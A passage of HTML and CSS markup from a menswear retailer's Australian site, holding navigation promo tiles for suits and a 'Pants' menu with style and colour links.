        }

        .promo-tile-1652226763-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1652226763--minititle {
            min-height: auto;
        }

        .promo-tile-1652226763--title {
            min-height: auto;
        }

        .promo-tile-1652226763--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1652226763 .js-read-more,
        .promo-tile-1652226763 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1652226763--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1652226763--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1652226763--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1652226763-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1652226763--minititle {
            min-height: auto;
        }

        .promo-tile-1652226763--title {
            min-height: auto;
        }

        .promo-tile-1652226763--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1652226763 .js-read-more,
        .promo-tile-1652226763 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1652226763--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1652226763--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1652226763 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1652226763-scaled-img--false promo-tile-1652226763--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/" class="promo-tile-1652226763--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6328572848 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4453582902--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4453582902--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4453582902 .js-read-more,
    .promo-tile-4453582902 .js-read-less {
        font-size: null;
    }

    .promo-tile-4453582902--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4453582902:hover .promo-tile-4453582902-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4453582902 .promo-tile-4453582902-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4453582902-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4453582902 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4453582902--minititle {
        min-height: auto;
    }

    .promo-tile-4453582902--title {
        min-height: auto;
    }

    .promo-tile-4453582902--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4453582902--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4453582902--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4453582902--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4453582902--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4453582902-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4453582902--minititle {
            min-height: auto;
        }

        .promo-tile-4453582902--title {
            min-height: auto;
        }

        .promo-tile-4453582902--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4453582902--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4453582902-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4453582902--minititle {
            min-height: auto;
        }

        .promo-tile-4453582902--title {
            min-height: auto;
        }

        .promo-tile-4453582902--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4453582902 .js-read-more,
        .promo-tile-4453582902 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4453582902--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4453582902--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4453582902--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4453582902-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4453582902--minititle {
            min-height: auto;
        }

        .promo-tile-4453582902--title {
            min-height: auto;
        }

        .promo-tile-4453582902--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4453582902--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4453582902 .js-read-more,
        .promo-tile-4453582902 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4453582902--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4453582902--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4453582902 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4453582902-scaled-img--false promo-tile-4453582902--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/" class="promo-tile-4453582902--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9954116176 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9954116176 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9954116176 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9954116176 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/au/mens-pants/"
class="navigationItem-9954116176 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Pants
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Pants
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1005988624 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1005988624 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1005988624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1005988624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-1005988624 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all Pants
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4974692911 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4974692911 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4974692911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4974692911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-4974692911 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Pants
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5169484578 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5169484578 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5169484578 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5169484578 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5169484578) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5169484578 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2800495093 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2800495093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2800495093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2800495093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-2800495093 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1918533748 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1918533748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1918533748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1918533748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/new/"
       class="navigationLink-1918533748 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4121429008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4121429008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4121429008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4121429008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/"
       class="navigationLink-4121429008 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3030052684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3030052684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3030052684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3030052684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/linen-pants/"
       class="navigationLink-3030052684 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5442456619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5442456619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5442456619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5442456619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/"
       class="navigationLink-5442456619 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1329996700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1329996700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1329996700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1329996700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/"
       class="navigationLink-1329996700 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9585053009 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9585053009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9585053009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9585053009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shorts/"
       class="navigationLink-9585053009 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2696262139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2696262139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2696262139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2696262139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-2696262139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3749488756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3749488756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3749488756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3749488756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-3749488756 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9853609383 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9853609383 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9853609383 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9853609383 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9853609383) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9853609383 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3693208264 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3693208264 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3693208264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3693208264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-3693208264 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9616262790 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9616262790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9616262790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9616262790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9616262790 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5645621062 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5645621062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5645621062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5645621062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5645621062 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7082951166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7082951166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7082951166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7082951166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7082951166 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5989827056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
